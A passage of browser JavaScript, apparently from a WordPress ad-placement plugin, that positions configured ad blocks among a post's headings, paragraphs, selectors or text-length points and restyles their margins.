        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
  }

  function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
  }

  function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
  }

  /* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
  } */

  function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
  }

  function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
  }

  function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
  }

  function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
  }

  function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
  }

  window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
  };
  /* asyncFunctionLauncher(); */

  function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
  }

  function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
  }

  function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
